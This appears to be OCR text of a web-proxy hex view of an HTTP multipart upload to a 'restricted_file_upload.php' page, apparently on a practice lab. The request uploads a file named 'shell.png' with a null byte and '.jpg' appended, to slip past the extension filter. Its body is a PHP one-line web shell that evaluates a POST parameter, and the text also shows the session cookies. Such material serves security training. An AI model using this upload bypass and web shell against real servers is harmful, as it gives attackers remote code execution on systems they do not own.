 Pretty Raw Hex
Inspector
00000240 63 74 65 64 5f 66 69 6c 65 5f 75 70 6c 6f 61 64 cted_file_upload
00000250 2e 70 68 70 0d 0a 43 6f 6f 6b 69 65 3a 20 63 73 .php Cookie: cs
00000260 72 66 74 6f 6b 65 6e 3d 59 64 6a 30 56 6f 49 34 rftoken=Ydj0VoI4
00000270 77 44 4f 56 61 43 72 61 30 33 6e 7a 50 6f 52 6c wDOVaCra03nzPoRl
00000280 46 42 73 62 50 7a 77 4d 3b 20 73 65 73 73 69 6f FBsbPzwM; sessio
00000290 6e 69 64 3d 39 65 36 39 62 33 67 34 30 36 6c 70 nid=9e69b3g406lp
000002a0 76 65 32 30 70 39 6a 62 78 66 33 78 64 71 62 75 ve20p9jbxf3xdqbu
000002b0 37 35 71 37 3b 20 73 65 63 75 72 69 74 79 5f 6c 75q7; security_l
000002c0 65 76 65 6c 3d 30 3b 20 50 48 50 53 45 53 53 49 evel=0; PHPSESSI
000002d0 44 3d 76 33 36 70 35 6b 71 37 34 73 35 62 6b 74 D=v36p5kq74s5bkt
000002e0 6c 37 37 74 6e 67 6a 61 63 6f 63 34 0d 0a 55 70 l77tngjacoc4 Up
000002f0 67 72 61 64 65 2d 49 6e 73 65 63 75 72 65 2d 52 grade-Insecure-R
00000300 65 71 75 65 73 74 73 3a 20 31 0d 0a 53 65 63 2d equests: 1 Sec-
00000310 46 65 74 63 68 2d 44 65 73 74 3a 20 64 6f 63 75 Fetch-Dest: docu
00000320 6d 65 6e 74 0d 0a 53 65 63 2d 46 65 74 63 68 2d ment Sec-Fetch-
00000330 4d 6f 64 65 3a 20 6e 61 76 69 67 61 74 65 0d 0a Mode: navigate
00000340 53 65 63 2d 46 65 74 63 68 2d 53 69 74 65 3a 20 Sec-Fetch-Site:
00000350 73 61 6d 65 2d 6f 72 69 67 69 6e 0d 0a 53 65 63 same-origin Sec
00000360 2d 46 65 74 63 68 2d 55 73 65 72 3a 20 3f 31 0d -Fetch-User: ?1
00000370 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d -------------
00000380 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
00000390 33 32 32 30 37 35 36 37 32 37 37 32 31 31 39 38 3220756727721198
000003a0 39 35 39 31 35 39 37 32 30 30 35 38 33 0d 0a 43 9591597200583 C
000003b0 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 ontent-Dispositi
000003c0 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e on: form-data; n
000003d0 61 6d 65 3d 22 66 69 6c 65 22 3b 20 66 69 6c 65 ame="file"; file
000003e0 6e 61 6d 65 3d 22 73 68 65 6c 6c 2e 70 6e 67 00 name="shell.png
000003f0 2e 6a 70 67 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 .jpg" Content-T
00000400 79 70 65 3a 20 69 6d 61 67 65 2f 6a 70 65 67 0d ype: image/jpeg
00000410 0a 0d 0a 3c 3f 70 68 70 20 40 65 76 61 6c 28 24 <?php @eval($
00000420 5f 50 4f 53 54 5b 27 68 61 63 6b 65 72 27 5d 29 _POST['hacker'])
00000430 3b 20 3f 3e 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ; ?> ----------
00000440 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
00000450 2d 2d 2d 33 32 32 30 37 35 36 37 32 37 37 32 31 ---3220756727721
00000460 31 39 38 39 35 39 31 35 39 37 32 30 30 35 38 33 1989591597200583
00000470 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 Content-Dispos
00000480 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 ition: form-data
00000490 3b 20 6e 61 6d 65 3d 22 4d 41 58 5f 46 49 4c 45 ; name="MAX_FILE
000004a0 5f 53 49 5a 45 22 0d 0a 0d 0a 31 30 0d 0a 2d 2d _SIZE" 10 --
000004b0 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
000004c0 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 33 32 32 30 37 -----------32207
000004d0 35 36 37 32 37 37 32 31 31 39 38 39 35 39 31 35 5672772119895915
000004e0 39 37 32 30 30 35 38 33 0d 0a 43 6f 6e 74 65 6e 97200583 Conten
000004f0 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 t-Disposition: f
00000500 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 orm-data; name="
00000510 66 6f 72 6d 22 0d 0a 0d 0a 55 70 6c 6f 61 64 0d form" Upload
00000520 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ---------------
00000530 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 33 32 --------------32
00000540 32 30 37 35 36 37 32 37 37 32 31 31 39 38 39 35 2075672772119895
Selection 1 (0x1)
Selected character
\0
Code Hex
00
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 4
Request Headers 16